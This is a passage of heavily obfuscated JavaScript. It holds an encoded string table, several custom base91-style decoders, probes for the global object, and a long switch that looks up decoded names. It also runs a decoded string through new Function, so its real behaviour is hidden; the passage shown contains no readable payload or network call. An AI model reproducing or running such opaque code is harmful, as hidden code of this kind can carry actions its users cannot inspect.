i_t*o0V\",\"]if;(Wr:\",\"v8[d|O|X\",\"F!Y&t(s=p\",\".U|N.mW:\",\"Db9(R6k:\",\"XpPZl($0;5f\",\"@e@_Co{5\\\"\",\"SGX(Wo):\",\"u|L;PS*{\\\"\",\"Qo\\\"xTu3X\",\"]ty*keQ:\",\"D;/O_HB:\",\"i,Uxa)!:\",\"I6YEHy2X\",\"Sef4R<7d\",\"_4/xJ@r^c\",\"oxMjKggzC\",\"R@=)b/_V@xs}TQSS9AXK==y5_pNlf^B\",\">L}M}Dyr\",\"2(Bf*%{4c\",\"cL7Mngjr\",\";d#9\",\"R;F14Y/`\",\"E<?qrqK`\",\"R;`qZ3Q3A9\",\"MYm;{zaq^\",\"ppOZw)Pa(B8T@Yf2Gl\",\"gpP)#QYa\",\"(M/mm!\\\"\",\"YdBy8kxGhBm:anh\",\":t*Cpb)M1\",\"L[bR3WK)\",\"X[p?.>M)\",\"Qg&X+D$d\",\"NMb{:0Dx\",\"OR4(pz2F\",\"SEp?@S]\",\"m={tsfss?``r,\",\"K5MFH3o,\",\"<i?9k\",\"cgVmC[h(h\",\"*gg{{coV\",\"B/8t:]u,\",\"Tt@#LX%d\",\"aBib[:5,\",\"Lyc&Y>2W@GdgN+>rf@=M_V~JLtC3?dA1hi:Fgcf##y](x0r\",\"UyGTQ$Q}JvwPjownm?<mw_T>cfL0NWx8I{e;b^uQYx>MapHBh$;9t.ZsghKYiHgNG9>cKz)fEKT\",\"IDdLY\\\"tj),&;i@{L`EnHb^~7UA6+W}0B|Wvsa%G:6AKKW}x8CQ}10w.vFQ}uF?gI4aJ>}464nQ{79SHf%i*HYshR0K($;oVLeEN3DVp65g)(L5*8?$ycVTP76`=FXo<h\\\"W*HYs}srk]MDR<hiWfc#O?yVm]MAV@h5%]cVT%fGg]~qpx8I+g?)we\",\"?=(NN!E,\",\"G8_6/\",\"LG#:Zz]h\",\"%l`8q\",\"8V=}EWn;ph&[og#q4:P/7+52~d6OIp>fN@I*t\",\"8V=}EWl$\",\"O_Fo$f=$\",\";T=|P\",\"fVysbC*)\",\"w:!}o2Oe+Y\",\"XrJ|.3K)\",\"Xrg/l\",\"Xr[4l\",\"cq|h>(?P~\",\"|>1|metN}Ki5$\",\"Vtd/R(k)\",\"P$(/*(b)\",\">XX|&Ww\",\"=rahjG3ijMl^$\",\"=rahjGdw\",\"fxFRt\",\"fxFR{|K)\",\"Z6i<NHw\",\"K.1|*HU)\",\"RxK3x5w\",\"u@[*o(0h%dV\",\"^t1|u|U)\",\"sXNR!?w\",\"=rf3p\",\"kta3p\",\"1:Q3<Bb)\",\"PXl<kBw\",\"6XK3tAq)\",\"8VZ4\",\"%VA4\",\"txg/~`^P~\",\"6XT|N(w\",\"cti<NHK)\",\"_xY*N\",\"mtGh>()4X=\",\"::Y*!WYWCJC\",\"e>{R3WK)\",\"lX4oMWw\",\"%qA4P|cY1\",\"yt4o=|w\",\"#td/=|K)\",\"mte*t\",\"S8e*t\",\"5>&oNHw\",\"8x7RrGw\",\"G[H|!Wa78Y\",\"fx=}\",\"uK&/\",\"]62h1`w\",\"htbRv\",\"Z6P/!?_)\",\"lX{%c5q)\",\"<HV<}?B5~\",\"L/woM+w\",\"Vtd/R(#Y#Sy\",\"::@*p\",\"=rahzAWI|E\",\"lX4oMWq)\",\"3>R|P\",\"mte4U\",\"v:5/\",\"f!@Y;^)\",\"Kg?+F^pk\",\"x&n9c,wk\",\"U&h^LL;o+\",\"WGMkAhBS&Q\",\".>1gl\",\"GG\\\"r)XG~`[T{b+\",\"LoI/gE^^pR\",\"++=5\",\"y]!#HAD\",\"m8Ah\\\"oe;~\",\"6qoeV];;0\",\"&WWDakC4\",\">h?}0KvvB\",\"(GGy#B[$\",\"IQMgC[+$\",\"Rq^W8/B8\",\"1tZQ\",\"IIZV;<Io+JB?=O\",\"YIbTU\",\"!3}U^h_8\",\"e6/(++gr@\",\"MXZ*HWK)\",\"3DXtY|zL\",\"N,Q@\",\"P(#G7i\\\"L\",\"Wv>S,H&y\",\"Zl$._m+JeiY[TQmADez=u|1CZPF%qY/6o;Hw[$D,,lR5XKA\",\"C@V40]0{%~27YA2|bTMb2J4mle&un<GXdNvErOH0^GmcpD6gS]E!?xP,`St^56`nV!mltBje:t4\",\"d}k&^Z?YjzsE5;N&3:|6rOR[CKo=<{ug$<~,pfV+oKtt<{GXU0{.u2x~#0{H#T`dLp%m{LoL|0N[!I6ef5*6^,S_uta]EA)&v:n/})DoQ`ja&Q*XT]@l)47[o39#iAMSZ<*6^,{,w18c}_MS5<elh>T@)b8cK);SQf8l)4feV`8RWDGXd=`Tj2v\",\"4XsxnQl]\",\"]uOH1$hrx\",\"n=4ZppK\",\"6DGicGu*)\",\"Y>V96iq1l9^&Gx\",\"*l{0t[U1\",\"3PX)\",\"OwJi|\",\"5wr3q\",\".AV9q~Z*}%C:DE\",\"yX*!R\",\"H5!nKv?1\",\"+A]t(rd1\",\"{u9x)}},L\",\"Tr7)_6<f\",\"NNg)K6Df\",\">)J)Xk@E\",\"&nmn/\",\"fi8{|]ad\",\"MK{q@+&lI|=UR\",\";%#kk/g~z%@{R\",\"0wjq2~`s`|j1R\",\"6oA[DD}se\",\"gfj9\\\"y:6M\",\"z]mJ%iEd\",\"VX+T\",\"XXgb+7Nd\",\">VygIIt5k\",\"UXpJ.y&@VZ\",\"\\\"i^1H\",\"z(Y=xs<:\",\"hzg@%`33E\",\"/11g(%yN\",\"mH9[]x++V\",\".WW#y/a:\",\"lf!nn($L\",\"=B\\\"cM(!:\"],0xe));function D8e3QJu(...xb4x9hK){pXSy3XD(xb4x9hK[F8b47l[0x0]]=F8b47l[0x3],xb4x9hK[-F8b47l[0x10]]=[function(){return globalThis},function(){return nlIssH[\"aTtSSv\"]},function(){return window},function(){return new Function(\"return this\")()}],xb4x9hK[F8b47l[0xe]]=F8b47l[0x13],xb4x9hK[F8b47l[0x6]]=[]);try{pXSy3XD(xb4x9hK[F8b47l[0xe]]=Object,xb4x9hK[F8b47l[0x6]][F8b47l[0x1c]](\"\".__proto__.constructor.name))}catch(OS9VIOH){}UQztGb7:for(xb4x9hK[F8b47l[0xf]]=F8b47l[0x3];xb4x9hK[F8b47l[0xf]]<xb4x9hK[-F8b47l[0x10]][F8b47l[0x0]];xb4x9hK[F8b47l[0xf]]++)try{xb4x9hK[F8b47l[0xe]]=xb4x9hK[-F8b47l[0x10]][xb4x9hK[F8b47l[0xf]]]();for(xb4x9hK[-F8b47l[0x11]]=F8b47l[0x3];xb4x9hK[-F8b47l[0x11]]<xb4x9hK[F8b47l[0x6]][F8b47l[0x0]];xb4x9hK[-F8b47l[0x11]]++)if(typeof xb4x9hK[F8b47l[0xe]][xb4x9hK[F8b47l[0x6]][xb4x9hK[-F8b47l[0x11]]]]===F8b47l[0x12])continue UQztGb7;return xb4x9hK[F8b47l[0xe]]}catch(OS9VIOH){}return xb4x9hK[F8b47l[0xe]]||this}pXSy3XD(q8puAS=D8e3QJu()||{},ZPi7yuv=q8puAS.TextDecoder,WRpKWXM=q8puAS.Uint8Array,rB2_4w=q8puAS.Buffer,u6KU_kB=q8puAS.String||String,Yemg22=q8puAS.Array||Array,R_kJl7r=function(...xb4x9hK){pXSy3XD(xb4x9hK[F8b47l[0x0]]=F8b47l[0x3],xb4x9hK[F8b47l[0x1d]]=new Yemg22(F8b47l[0x34]),xb4x9hK[-F8b47l[0x1e]]=u6KU_kB[F8b47l[0x1a]]||u6KU_kB.fromCharCode,xb4x9hK[-F8b47l[0x14]]=[]);return QmSusr(function(...OS9VIOH){pXSy3XD(OS9VIOH[F8b47l[0x0]]=F8b47l[0x1],OS9VIOH[F8b47l[0x17]]=F8b47l[0x13],OS9VIOH[-F8b47l[0x16]]=F8b47l[0x13],OS9VIOH[F8b47l[0x15]]=OS9VIOH[F8b47l[0x3]][F8b47l[0x0]],xb4x9hK[-F8b47l[0x14]][F8b47l[0x0]]=F8b47l[0x3]);for(OS9VIOH[F8b47l[0xb]]=F8b47l[0x3];OS9VIOH[F8b47l[0xb]]<OS9VIOH[F8b47l[0x15]];){pXSy3XD(OS9VIOH[-F8b47l[0x16]]=OS9VIOH[F8b47l[0x3]][OS9VIOH[F8b47l[0xb]]++],OS9VIOH[-F8b47l[0x16]]<=F8b47l[0x33]?OS9VIOH[F8b47l[0x17]]=OS9VIOH[-F8b47l[0x16]]:OS9VIOH[-F8b47l[0x16]]<=F8b47l[0x3d]?OS9VIOH[F8b47l[0x17]]=(OS9VIOH[-F8b47l[0x16]]&0x1f)<<F8b47l[0x19]|OS9VIOH[F8b47l[0x3]][OS9VIOH[F8b47l[0xb]]++]&F8b47l[0x18]:OS9VIOH[-F8b47l[0x16]]<=F8b47l[0x44]?OS9VIOH[F8b47l[0x17]]=(OS9VIOH[-F8b47l[0x16]]&0xf)<<F8b47l[0x1b]|(OS9VIOH[F8b47l[0x3]][OS9VIOH[F8b47l[0xb]]++]&F8b47l[0x18])<<F8b47l[0x19]|OS9VIOH[F8b47l[0x3]][OS9VIOH[F8b47l[0xb]]++]&F8b47l[0x18]:u6KU_kB[F8b47l[0x1a]]?OS9VIOH[F8b47l[0x17]]=(OS9VIOH[-F8b47l[0x16]]&F8b47l[0x8])<<F8b47l[0x5]|(OS9VIOH[F8b47l[0x3]][OS9VIOH[F8b47l[0xb]]++]&F8b47l[0x18])<<F8b47l[0x1b]|(OS9VIOH[F8b47l[0x3]][OS9VIOH[F8b47l[0xb]]++]&F8b47l[0x18])<<F8b47l[0x19]|OS9VIOH[F8b47l[0x3]][OS9VIOH[F8b47l[0xb]]++]&F8b47l[0x18]:(OS9VIOH[F8b47l[0x17]]=F8b47l[0x18],OS9VIOH[F8b47l[0xb]]+=F8b47l[0xf]),xb4x9hK[-F8b47l[0x14]][F8b47l[0x1c]](xb4x9hK[F8b47l[0x1d]][OS9VIOH[F8b47l[0x17]]]||(xb4x9hK[F8b47l[0x1d]][OS9VIOH[F8b47l[0x17]]]=xb4x9hK[-F8b47l[0x1e]](OS9VIOH[F8b47l[0x17]]))))}return xb4x9hK[-F8b47l[0x14]].join(\"\")})}());function QXLOpa1(...xb4x9hK){xb4x9hK[F8b47l[0x0]]=F8b47l[0x1];return typeof ZPi7yuv!==F8b47l[0x12]&&ZPi7yuv?new ZPi7yuv().decode(new WRpKWXM(xb4x9hK[F8b47l[0x3]])):typeof rB2_4w!==F8b47l[0x12]&&rB2_4w?rB2_4w.from(xb4x9hK[F8b47l[0x3]]).toString(\"utf-8\"):R_kJl7r(xb4x9hK[F8b47l[0x3]])}mwA_oHX=jczvAys();function jczvAys(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x3],q8puAS[F8b47l[0x2a]]=[function(){return globalThis},function(){return nlIssH[\"aTtSSv\"]},function(){return window},function(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x3],QmSusr(WRpKWXM),QmSusr(ZPi7yuv));function ZPi7yuv(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[F8b47l[0x21]]=\"py:Fu1td7<2)&jC9(.S{Tz^#[vR,]`UwY3$QbJs5_K!%iL48I+ogOe/ZMXmnl~Hkr?hW*}Gc6faDVBA@\\\"P|=xN0;>Eq\",q8puAS[F8b47l[0x6]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[F8b47l[0x20]]=q8puAS[F8b47l[0x6]].length,q8puAS[F8b47l[0x29]]=[],q8puAS[F8b47l[0x23]]=F8b47l[0x3],q8puAS[-F8b47l[0x24]]=F8b47l[0x3],q8puAS[F8b47l[0x8]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x1f]]=F8b47l[0x3];q8puAS[F8b47l[0x1f]]<q8puAS[F8b47l[0x20]];q8puAS[F8b47l[0x1f]]++){q8puAS[-F8b47l[0x1]]=q8puAS[F8b47l[0x21]].indexOf(q8puAS[F8b47l[0x6]][q8puAS[F8b47l[0x1f]]]);if(q8puAS[-F8b47l[0x1]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x8]]<F8b47l[0x3]){q8puAS[F8b47l[0x8]]=q8puAS[-F8b47l[0x1]]}else{pXSy3XD(q8puAS[F8b47l[0x8]]+=q8puAS[-F8b47l[0x1]]*F8b47l[0x22],q8puAS[F8b47l[0x23]]|=q8puAS[F8b47l[0x8]]<<q8puAS[-F8b47l[0x24]],q8puAS[-F8b47l[0x24]]+=(q8puAS[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[F8b47l[0x29]].push(q8puAS[F8b47l[0x23]]&F8b47l[0xd]),q8puAS[F8b47l[0x23]]>>=F8b47l[0xc],q8puAS[-F8b47l[0x24]]-=F8b47l[0xc])}while(q8puAS[-F8b47l[0x24]]>F8b47l[0x8]);q8puAS[F8b47l[0x8]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x8]]>-F8b47l[0x1]){q8puAS[F8b47l[0x29]].push((q8puAS[F8b47l[0x23]]|q8puAS[F8b47l[0x8]]<<q8puAS[-F8b47l[0x24]])&F8b47l[0xd])}return QXLOpa1(q8puAS[F8b47l[0x29]])}function WRpKWXM(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=ZPi7yuv(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}return new Function(WRpKWXM(F8b47l[0x22]))()}],q8puAS[F8b47l[0x23]]=F8b47l[0x13],q8puAS[F8b47l[0x1]]=[]);try{QmSusr(ZPi7yuv);function ZPi7yuv(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[F8b47l[0x2c]]=\"FDoskZuK1eIQN^8f$tE#SdTlj/B(5;iC{+3O*gAw>ar&x9[7G)`P6,J<].M|}UvyR2:4czWp!_0%Ym~HVb\\\"LX=h?@nq\",q8puAS[F8b47l[0x24]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[F8b47l[0xf]]=q8puAS[F8b47l[0x24]].length,q8puAS[F8b47l[0x2a]]=[],q8puAS[F8b47l[0x23]]=F8b47l[0x3],q8puAS[-F8b47l[0x2e]]=F8b47l[0x3],q8puAS[F8b47l[0x8]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x2b]]=F8b47l[0x3];q8puAS[F8b47l[0x2b]]<q8puAS[F8b47l[0xf]];q8puAS[F8b47l[0x2b]]++){q8puAS[-F8b47l[0x2d]]=q8puAS[F8b47l[0x2c]].indexOf(q8puAS[F8b47l[0x24]][q8puAS[F8b47l[0x2b]]]);if(q8puAS[-F8b47l[0x2d]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x8]]<F8b47l[0x3]){q8puAS[F8b47l[0x8]]=q8puAS[-F8b47l[0x2d]]}else{pXSy3XD(q8puAS[F8b47l[0x8]]+=q8puAS[-F8b47l[0x2d]]*F8b47l[0x22],q8puAS[F8b47l[0x23]]|=q8puAS[F8b47l[0x8]]<<q8puAS[-F8b47l[0x2e]],q8puAS[-F8b47l[0x2e]]+=(q8puAS[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[F8b47l[0x2a]].push(q8puAS[F8b47l[0x23]]&F8b47l[0xd]),q8puAS[F8b47l[0x23]]>>=F8b47l[0xc],q8puAS[-F8b47l[0x2e]]-=F8b47l[0xc])}while(q8puAS[-F8b47l[0x2e]]>F8b47l[0x8]);q8puAS[F8b47l[0x8]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x8]]>-F8b47l[0x1]){q8puAS[F8b47l[0x2a]].push((q8puAS[F8b47l[0x23]]|q8puAS[F8b47l[0x8]]<<q8puAS[-F8b47l[0x2e]])&F8b47l[0xd])}return QXLOpa1(q8puAS[F8b47l[0x2a]])}function WRpKWXM(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=ZPi7yuv(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}pXSy3XD(q8puAS[F8b47l[0x23]]=Object,q8puAS[F8b47l[0x1]][h_kvFi(F8b47l[0x5d])](\"\"[WRpKWXM(0x5d)][WRpKWXM(F8b47l[0x5f])][WRpKWXM(0x5f)]))}catch(rB2_4w){}IZiiU0:for(q8puAS[F8b47l[0x2f]]=F8b47l[0x3];q8puAS[F8b47l[0x2f]]<q8puAS[F8b47l[0x2a]][h_kvFi(F8b47l[0x61])];q8puAS[F8b47l[0x2f]]++)try{pXSy3XD(QmSusr(Yemg22),QmSusr(u6KU_kB));function u6KU_kB(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[F8b47l[0x1]]=\"<aPuiC2G`=DNVI8%kHdXg;>}Ko31vrQ!E,R6Z\\\"s9T@w[+~x0cf$J_OU4hAm/|BpMj(bl&yWFYt*zn^S.]{q:?#)e57L\",q8puAS[F8b47l[0x6]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[-F8b47l[0x30]]=q8puAS[F8b47l[0x6]].length,q8puAS[F8b47l[0x2a]]=[],q8puAS[F8b47l[0x31]]=F8b47l[0x3],q8puAS[F8b47l[0x19]]=F8b47l[0x3],q8puAS[F8b47l[0x2f]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x1f]]=F8b47l[0x3];q8puAS[F8b47l[0x1f]]<q8puAS[-F8b47l[0x30]];q8puAS[F8b47l[0x1f]]++){q8puAS[F8b47l[0x7]]=q8puAS[F8b47l[0x1]].indexOf(q8puAS[F8b47l[0x6]][q8puAS[F8b47l[0x1f]]]);if(q8puAS[F8b47l[0x7]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x2f]]<F8b47l[0x3]){q8puAS[F8b47l[0x2f]]=q8puAS[F8b47l[0x7]]}else{pXSy3XD(q8puAS[F8b47l[0x2f]]+=q8puAS[F8b47l[0x7]]*F8b47l[0x22],q8puAS[F8b47l[0x31]]|=q8puAS[F8b47l[0x2f]]<<q8puAS[F8b47l[0x19]],q8puAS[F8b47l[0x19]]+=(q8puAS[F8b47l[0x2f]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[F8b47l[0x2a]].push(q8puAS[F8b47l[0x31]]&F8b47l[0xd]),q8puAS[F8b47l[0x31]]>>=F8b47l[0xc],q8puAS[F8b47l[0x19]]-=F8b47l[0xc])}while(q8puAS[F8b47l[0x19]]>F8b47l[0x8]);q8puAS[F8b47l[0x2f]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x2f]]>-F8b47l[0x1]){q8puAS[F8b47l[0x2a]].push((q8puAS[F8b47l[0x31]]|q8puAS[F8b47l[0x2f]]<<q8puAS[F8b47l[0x19]])&F8b47l[0xd])}return QXLOpa1(q8puAS[F8b47l[0x2a]])}function Yemg22(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=u6KU_kB(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}q8puAS[F8b47l[0x23]]=q8puAS[F8b47l[0x2a]][q8puAS[F8b47l[0x2f]]]();for(q8puAS[F8b47l[0x1f]]=F8b47l[0x3];q8puAS[F8b47l[0x1f]]<q8puAS[F8b47l[0x1]][Yemg22(0x61)];q8puAS[F8b47l[0x1f]]++){pXSy3XD(QmSusr(mwA_oHX),QmSusr(R_kJl7r));function R_kJl7r(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[F8b47l[0x1]]=\"EwSv#.Hhu!d|yp>:LX]=Wra/7{tKR+qC}02*~ADc;PF54b96f[B&kg\\\"?m)x@(no_iM$zsZ<8^NjTlQY,%`31JGVIeOU\",q8puAS[F8b47l[0x32]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[F8b47l[0xf]]=q8puAS[F8b47l[0x32]].length,q8puAS[F8b47l[0xb]]=[],q8puAS[F8b47l[0x31]]=F8b47l[0x3],q8puAS[F8b47l[0x19]]=F8b47l[0x3],q8puAS[F8b47l[0x8]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x1f]]=F8b47l[0x3];q8puAS[F8b47l[0x1f]]<q8puAS[F8b47l[0xf]];q8puAS[F8b47l[0x1f]]++){q8puAS[F8b47l[0x7]]=q8puAS[F8b47l[0x1]].indexOf(q8puAS[F8b47l[0x32]][q8puAS[F8b47l[0x1f]]]);if(q8puAS[F8b47l[0x7]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x8]]<F8b47l[0x3]){q8puAS[F8b47l[0x8]]=q8puAS[F8b47l[0x7]]}else{pXSy3XD(q8puAS[F8b47l[0x8]]+=q8puAS[F8b47l[0x7]]*F8b47l[0x22],q8puAS[F8b47l[0x31]]|=q8puAS[F8b47l[0x8]]<<q8puAS[F8b47l[0x19]],q8puAS[F8b47l[0x19]]+=(q8puAS[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[F8b47l[0xb]].push(q8puAS[F8b47l[0x31]]&F8b47l[0xd]),q8puAS[F8b47l[0x31]]>>=F8b47l[0xc],q8puAS[F8b47l[0x19]]-=F8b47l[0xc])}while(q8puAS[F8b47l[0x19]]>F8b47l[0x8]);q8puAS[F8b47l[0x8]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x8]]>-F8b47l[0x1]){q8puAS[F8b47l[0xb]].push((q8puAS[F8b47l[0x31]]|q8puAS[F8b47l[0x8]]<<q8puAS[F8b47l[0x19]])&F8b47l[0xd])}return QXLOpa1(q8puAS[F8b47l[0xb]])}function mwA_oHX(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=R_kJl7r(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}if(typeof q8puAS[F8b47l[0x23]][q8puAS[F8b47l[0x1]][q8puAS[F8b47l[0x1f]]]]===mwA_oHX(F8b47l[0x63]))continue IZiiU0}return q8puAS[F8b47l[0x23]]}catch(rB2_4w){}return q8puAS[F8b47l[0x23]]||this}function GztGmA(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];function ZPi7yuv(q8puAS){var ZPi7yuv=\"L:X1pKV\\\"`x<]bz+,3/95[@2!0?vN_in#Z4|Dc^S7U~F8Iu={.R&6a*;w}f$QeAo)%BlrtkmE(J>CydOMhWsPYHjTGqg\",WRpKWXM,xb4x9hK,OS9VIOH,rB2_4w,u6KU_kB,Yemg22,R_kJl7r;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),xb4x9hK=WRpKWXM.length,OS9VIOH=[],rB2_4w=F8b47l[0x3],u6KU_kB=F8b47l[0x3],Yemg22=-F8b47l[0x1]);for(R_kJl7r=F8b47l[0x3];R_kJl7r<xb4x9hK;R_kJl7r++){var mwA_oHX=ZPi7yuv.indexOf(WRpKWXM[R_kJl7r]);if(mwA_oHX===-F8b47l[0x1])continue;if(Yemg22<F8b47l[0x3]){Yemg22=mwA_oHX}else{pXSy3XD(Yemg22+=mwA_oHX*F8b47l[0x22],rB2_4w|=Yemg22<<u6KU_kB,u6KU_kB+=(Yemg22&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(OS9VIOH.push(rB2_4w&F8b47l[0xd]),rB2_4w>>=F8b47l[0xc],u6KU_kB-=F8b47l[0xc])}while(u6KU_kB>F8b47l[0x8]);Yemg22=-F8b47l[0x1]}}if(Yemg22>-F8b47l[0x1]){OS9VIOH.push((rB2_4w|Yemg22<<u6KU_kB)&F8b47l[0xd])}return QXLOpa1(OS9VIOH)}function WRpKWXM(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=ZPi7yuv(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}switch(q8puAS[F8b47l[0x3]]){case WRpKWXM(0x63)+\"_\":return mwA_oHX[WRpKWXM(F8b47l[0x4])];case WRpKWXM(F8b47l[0x66]):return mwA_oHX[WRpKWXM(0x66)];case WRpKWXM(F8b47l[0x68]):return mwA_oHX[WRpKWXM(0x68)];case WRpKWXM(F8b47l[0x6a]):return mwA_oHX[WRpKWXM(F8b47l[0x1d9])];case WRpKWXM(F8b47l[0x6c])+\"t\":return mwA_oHX[WRpKWXM(0x6c)];case WRpKWXM(F8b47l[0x6e]):return mwA_oHX[WRpKWXM(0x6e)];case WRpKWXM(F8b47l[0x70]):return mwA_oHX[WRpKWXM(0x70)];case WRpKWXM(F8b47l[0x72]):return mwA_oHX[WRpKWXM(0x72)];case WRpKWXM(F8b47l[0x10]):return mwA_oHX[WRpKWXM(F8b47l[0x75])];case WRpKWXM(0x75):return mwA_oHX[WRpKWXM(F8b47l[0x77])+F8b47l[0x4c]];case WRpKWXM(F8b47l[0x1fd]):return mwA_oHX[WRpKWXM(F8b47l[0x2])];case WRpKWXM(F8b47l[0x7a]):return mwA_oHX[WRpKWXM(0x7a)+WRpKWXM(F8b47l[0x7c])+WRpKWXM(0x7c)+F8b47l[0x35]];case WRpKWXM(F8b47l[0x7e]):return mwA_oHX[WRpKWXM(F8b47l[0x29])];case WRpKWXM(F8b47l[0x33]):return mwA_oHX[WRpKWXM(F8b47l[0x34])];case WRpKWXM(F8b47l[0x82]):return mwA_oHX[WRpKWXM(0x82)];case WRpKWXM(F8b47l[0x84]):return mwA_oHX[WRpKWXM(0x84)];case WRpKWXM(F8b47l[0x86])+\"C\":return mwA_oHX[WRpKWXM(0x86)];case WRpKWXM(F8b47l[0x41]):return mwA_oHX[WRpKWXM(F8b47l[0x89])];case WRpKWXM(0x89):return mwA_oHX[WRpKWXM(F8b47l[0x8b])];case WRpKWXM(0x8b):return mwA_oHX[WRpKWXM(F8b47l[0x8d])];case WRpKWXM(0x8d):return mwA_oHX[WRpKWXM(F8b47l[0x8f])];case WRpKWXM(0x8f):return mwA_oHX[WRpKWXM(F8b47l[0x91])];case WRpKWXM(F8b47l[0x1c1]):return mwA_oHX[WRpKWXM(F8b47l[0x93])];case WRpKWXM(F8b47l[0x15]):return mwA_oHX[WRpKWXM(F8b47l[0x95])];case WRpKWXM(F8b47l[0x11]):return mwA_oHX[WRpKWXM(F8b47l[0x97])];case WRpKWXM(0x97):return mwA_oHX[WRpKWXM(F8b47l[0x99])];case WRpKWXM(0x99)+F8b47l[0x3b]:return mwA_oHX[WRpKWXM(F8b47l[0x9b])];case WRpKWXM(0x9b):return mwA_oHX[WRpKWXM(F8b47l[0x9d])];case WRpKWXM(0x9d):return mwA_oHX[WRpKWXM(F8b47l[0x9f])];case WRpKWXM(0x9f):return mwA_oHX[WRpKWXM(F8b47l[0xe])];case WRpKWXM(F8b47l[0xa2])+\"x\":return mwA_oHX[WRpKWXM(0xa2)];case WRpKWXM(F8b47l[0xa4]):return mwA_oHX[WRpKWXM(0xa4)];case WRpKWXM(F8b47l[0xa6]):return mwA_oHX[WRpKWXM(0xa6)];case WRpKWXM(F8b47l[0xa8]):return mwA_oHX[WRpKWXM(0xa8)];case WRpKWXM(F8b47l[0xaa]):return mwA_oHX[WRpKWXM(F8b47l[0x2d])];case WRpKWXM(F8b47l[0xac]):return mwA_oHX[WRpKWXM(0xac)];case WRpKWXM(F8b47l[0xae]):return mwA_oHX[WRpKWXM(0xae)];case WRpKWXM(F8b47l[0xb0]):return mwA_oHX[WRpKWXM(F8b47l[0x1cc])];case WRpKWXM(F8b47l[0xb2]):return mwA_oHX[WRpKWXM(0xb2)+F8b47l[0x35]];case WRpKWXM(F8b47l[0xb4]):return mwA_oHX[WRpKWXM(0xb4)];case WRpKWXM(F8b47l[0x30]):return mwA_oHX[WRpKWXM(F8b47l[0xb7])+F8b47l[0x1f]];case WRpKWXM(0xb7):return mwA_oHX[WRpKWXM(F8b47l[0x3a])];case WRpKWXM(F8b47l[0xba]):return mwA_oHX[WRpKWXM(0xba)];case WRpKWXM(F8b47l[0xbc]):return mwA_oHX[WRpKWXM(0xbc)];case WRpKWXM(F8b47l[0xbe]):return mwA_oHX[WRpKWXM(0xbe)];case WRpKWXM(F8b47l[0xc0]):return mwA_oHX[WRpKWXM(0xc0)];case WRpKWXM(F8b47l[0xc2]):return mwA_oHX[WRpKWXM(0xc2)];case WRpKWXM(F8b47l[0xc4]):return mwA_oHX[WRpKWXM(0xc4)];case WRpKWXM(F8b47l[0xc6]):return mwA_oHX[WRpKWXM(0xc6)];case WRpKWXM(F8b47l[0xc8]):return mwA_oHX[WRpKWXM(0xc8)+F8b47l[0x23]];case WRpKWXM(F8b47l[0xca]):return mwA_oHX[WRpKWXM(0xca)];case WRpKWXM(F8b47l[0xcc]):return mwA_oHX[WRpKWXM(0xcc)];case WRpKWXM(F8b47l[0x32]):return mwA_oHX[WRpKWXM(F8b47l[0xcf])];case WRpKWXM(0xcf):return mwA_oHX[WRpKWXM(F8b47l[0xd1])];case WRpKWXM(0xd1):return mwA_oHX[WRpKWXM(F8b47l[0xd3])+F8b47l[0x1dc]];case 